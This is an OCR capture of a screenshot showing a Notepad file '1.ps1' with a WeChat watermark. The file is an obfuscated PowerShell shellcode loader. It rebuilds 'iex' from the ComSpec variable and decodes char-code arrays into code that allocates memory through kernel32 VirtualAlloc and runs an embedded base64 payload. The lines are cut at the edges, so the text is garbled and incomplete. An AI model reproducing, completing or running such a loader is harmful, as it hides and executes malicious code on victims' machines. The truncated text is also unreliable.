 1.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
& ( $eNv:coMsPec[4,26,25]-JOIn'')(-JOIn [cHaR[]] (102 ,117 ,110, 99,116 , 105 ,111 , 110, 32, 120, 95,68, 104,32,123, 13 , 10 , 9 , 80,97 ,114 ,97,109 ,32 ,40
0,115 ,97 ,102 , 101,78 , 97,116,105 , 118, 101, 77, 101, 116, 104 , 111 , 100, 115 , 39, 41,13 , 10, 9,13, 10, 9 ,114, 101, 116, 117,114, 110 ,32 , 36, 97,
,112 ,83,101,114, 118, 105 ,99 , 101, 115 ,46 ,72 , 97,110 ,100,108,101 ,82 , 101 , 102, 40, 40, 78 , 101 ,119 , 45,79 , 98 ,106,101,99,116, 32 ,73, 110 ,116
05 ,111,110 ,32, 61, 32 , 49, 41, 93 , 32, 91, 84 ,121 , 112 ,101,93 , 32,36 , 109, 107 ,52 ,54 ,32,61, 32,91, 86,111 ,105 ,100 ,93,13, 10 , 9 , 41,13,10, 9,
121,110 ,97, 109 ,105 ,99 ,77, 111, 100 ,117 ,108 , 101, 40, 39,73 ,110 ,77,101, 109 , 111 ,114,121 ,77,111 , 100,117, 108 , 101 ,39,44 ,32, 36, 102,97, 108
8,105 ,110, 103, 67,111, 110,118,101,110, 116 , 105, 111 ,110 , 115,93 ,58 , 58,83 ,116 , 97,110, 100,97,114, 100 ,44 ,32, 36 ,102 ,69 , 41, 46,83, 101, 116
21, 112,101,40 , 41,13 , 10 , 125,13,10,13 ,10 , 91 ,66, 121 ,116,101 , 91 ,93 , 93 , 36 , 108 , 102 ,108,81 , 100 ,32, 61,32, 91,83 ,121 ,115 , 116 ,101 ,109
,65 , 72,87,83, 68 , 72, 65,81 ,99,72 ,74, 68 , 97 ,120 , 66, 65, 99,69,52 , 52 ,72 , 88 , 120, 84 , 65,78,77, 74 , 65 ,104 ,70 , 79 ,100 , 70, 49, 50 ,70 ,
, 88, 105, 90 , 47, 71 , 65 ,65 ,65 , 65 , 65, 80, 47 ,86, 54 ,68 ,99, 65 , 65,65,65 ,118, 99 ,85 , 104 ,117 , 82 , 85 , 103, 122 ,84,83, 49, 97 , 90 , 49,90,
82 , 80,65 , 49 ,52 , 65 , 65 , 65, 65 , 65,68, 47 , 49 , 85,106, 47,122 , 51, 81 , 67 , 54,54 , 114, 111, 86,81 , 65 ,65 , 65, 70,78 , 90 ,97 ,107 , 66, 97
105 ,111,110, 80,111 ,105 ,110 , 116,101 ,114,40, 40 , 120 ,95, 68,104,32 ,107 , 101 , 114,110, 101 ,108,51 ,50 , 46 ,100 ,108 ,108,32,86, 105 ,114 ,116 ,117
110 , 103 , 116 ,104,41, 13, 10 , 13,10,36, 113 ,109,113 , 32 , 61 , 32,91 , 83 , 121 ,115 ,116 ,101,109 , 46,82 ,117,110 ,116 ,105 , 109 , 101 , 46 , 73, 110
36, 98 , 49, 109 , 104,44 ,91 ,73 ,110,116, 80 ,116,114, 93 ,58 ,58 , 90 ,101,114, 111,44 ,48, 44,91,73,110 , 116 , 80,116 ,114 , 93 , 58,58 ,90 , 101,114 ,
微信号: crowsec